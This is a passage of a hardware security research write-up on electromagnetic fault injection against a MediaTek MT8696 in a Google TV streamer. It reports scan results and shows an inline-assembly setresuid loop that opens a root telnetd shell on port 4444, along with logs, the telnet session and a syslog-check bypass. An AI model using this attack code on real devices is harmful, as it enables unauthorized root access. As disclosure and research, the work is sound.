
Left: phase 1. Middle: phase 2. Right: locations with success.
The three plots tell the story:
- Initial scan (5,100 glitches). Coarse XY sweep across the package. Mostly green dots = “no effect”, with scattered yellow (“reset”) and magenta (“adb timeout”). Already a handful of red (successful corruption) dots cluster in specific regions. Expected: 97.8 %, Successes: 7 (0.13 %).
- Sensitive locations (7,196 glitches). We zoom into the regions that showed any effect in Phase 1 and sweep them more densely. The dots cluster on a small number of XY hot-spots that consistently produce non-green results. Expected: 91.1 %, Successes: 25 (0.3 %).
- Only successful (12,497 glitches total). Filtering to red-only, the productive band on the chip becomes obvious — a narrow XY strip where the corrupted-counter signature shows up. Successes: 32 (0.3 %).

Characterization responses
Each glitch falls into one of a small set of categories. The interesting ones are the corrupted-counter signatures — they tell us exactly which instruction got perturbed:
These type of results are what we are typically looking for and a good indication Instruction Corruption is in effect.
Quad-Core analysis
We took a little side-step to analyze the impact of the quad-core CPU of the MT8696 SoC. We re-ran the campaign pinned to each core with taskset and concluded, as expected, all cores are vulnerable.
Per-core characterization (pinned with taskset)
The vulnerable regions where we affect each core, are roughly in the same area of the chip, but slightly different.
Fixing the probe
We decided to pick a single sweet spot for the remainder of the work. After a bit of discussion, we decided to go for the location where most successful glitches were clustered.

The fixed-probe XY position (circled) — the single XY where we landed the bulk of the productive corruptions.
From this point on, we vary only the glitch power and let the asynchronous nature of the no-trigger loop sample the timing for us.
Getting root
With a reliable, characterized corruption primitive in hand, we can swap the test code for the real attack.
Glitching setresuid
The setresuid syscall sets the real, effective, and saved UIDs of the calling process. In the Linux kernel:
long __sys_setresuid(uid_t ruid, uid_t euid, uid_t suid) {
    ...
    if ((...) && !ns_capable_setid(old->user_ns, CAP_SETUID))   // capability check
        return -EPERM;
    ...
    retval = security_task_fix_setuid(new, old, LSM_SETID_RES); // LSM hook
    if (retval < 0)
        goto error;
    ...
    return commit_creds(new);                                   // commit new creds
}
There are two checks between us (uid = 2000) and commit_creds(new) with new->uid = 0:
- The capability check
ns_capable_setid(..., CAP_SETUID)which returnsfalseforshell. - The LSM hook
security_task_fix_setuid()which in principle lets a LSM veto.
Only the commoncap LSM is in play (i.e., CONFIG_SECURITY_SAFESETID is not set). We are mostly interested in bypassing the ns_capable_setid() check.
Attack code
The attacking code is as small as we could make it.
while (1) {
    asm volatile(
        "mov r0, #0;"       // ruid
        "mov r1, #0;"       // euid
        "mov r2, #0;"       // suid
        "mov r7, #208;"     // __NR_setresuid32
        "swi #0;"
        "mov %[ret], r0;"
        : [ret] "=r" (ret) : : "r0", "r1", "r2"
    );

    if (ret == 0) {
        system("touch /data/local/tmp/setresuid/success.txt");
        system("/data/local/tmp/setresuid/telnetd-static -p 4444 -l /bin/sh");
        break;
    }
}
It loops on setresuid(0, 0, 0). On success (i.e., ret == 0), it drops a file the host can poll for via adb, then launches a static telnetd on port 4444 with /bin/sh. No trigger, no direct response, same idea as the characterization code, just with a much more interesting “success” condition.
Attack flow
The host-side loop is almost identical to the characterization flow, with one change at the success branch: on YES we leave a telnetd-static listener behind and stop.

The attack loop; on a successful glitch we keep telnetd running and stop glitching
We sweep the glitch amplitude inside the band that characterization said was productive:
# attack loop
move_probe(location)
while True:
    glitch_power = random.randint(50, 90)
    ...
No trigger, no delay. We are injecting random glitches constantly, and waiting.
Successful attack
Eventually, a glitch lands. The host loop sees the new sentinel file:
...
110 0 55 G b'root\nstart.sh\ntelnetd-static\n' 46
111 0 21 G b'root\nstart.sh\ntelnetd-static\n' 46
112 0 40 G b'root\nstart.sh\ntelnetd-static\n' 46
113 0 58 R b'root\nstart.sh\nsuccess.txt\ntelnetd-static'
SUCCESS: try to connect to host:4444
And we telnet in:
$ telnet 10.0.0.119 4444
Trying 10.0.0.119...
Connected to 10.0.0.119.
Escape character is '^]'.
kirkwood:/ #
Root:
kirkwood:/ # whoami
root
Job done. One EM pulse, one corrupted branch inside __sys_setresuid, one credential commit later, we are uid 0 on Google’s TV Streamer 4K.
Limitations
But we are not free. SELinux is still on, still enforcing, and our domain has not moved:
kirkwood:/ # id -Z
u:r:shell:s0

kirkwood:/ # xxd /dev/block/by-name/boot_a
xxd: /dev/block/by-name/boot_a: Permission denied

kirkwood:/ # logcat -d | grep avc
09-09 05:21:47.836 3922 W xxd : type=1400 audit(0.0:45): avc:  denied
scontext=u:r:shell:s0 tcontext=u:object_r:kernel:s0 permissive=0
We’re uid 0, but we’re still pinned to the shell SELinux context. Many of the most interesting reads, including flash partitions, kernel memory, anything in the kernel object class, remain remains inaccessible. To turn this root into a full device compromise, we would have to exploit another software or hardware vulnerability, in order to bypass SELinux. That’s research for another session.
Bonus: syslog dump
While we were here, we tried the same trick on another tempting in-kernel check: check_syslog_permissions inside do_syslog.
int do_syslog(int type, char *buf, int len, int src) {
    ...
    error = check_syslog_permissions(type, source);
    if (error)
        return error;

    switch (type) {
        ...
        case SYSLOG_ACTION_READ_ALL:
            ...
            error = syslog_print_all(buf, len, clear);
            break;
        ...
    }
}
If we can corrupt the same kind of conditional branch, we get to skip check_syslog_permissions and have the kernel read out its own syslog buffer into a user-mode buffer for us. We did land this one too. Could be useful, as the syslog buffer is often printing interesting information otherwise not accessible from the shell user. We’re working on a few other things in this same shape — maybe next year 😉.
Takeaways
- The Mediatek MT8696’s CPU is vulnerable to EM glitches. Even at ~1.8 GHz, EMFI on the package can corrupt individual instructions in reproducible ways.
- Fault attacks on a running Android device are practical. Yes, you pay overhead for booting, but it’s possible to land a successful glitch. Needless to say, a glitch attack during boot is likely more efficient.
- Android’s Software Security Model fails under FI attacks. The capability checks inside syscalls are exactly the kind of single conditional decisions that FI can easily bypass.
- Defense-in-depth still pays. We get
uid = 0, but SELinux keeps us pinned inside theshelldomain. Without a second successful glitch (or a software vulnerability in the SELinux decision path), this is not yet a full device compromise. - Kernel R/W is the natural next step. Once you can peek and poke in kernel memory; it will be possible to bypass the restrictions more efficiently.
Feel free to reach out if you have any questions and/or remarks.
- Raelize.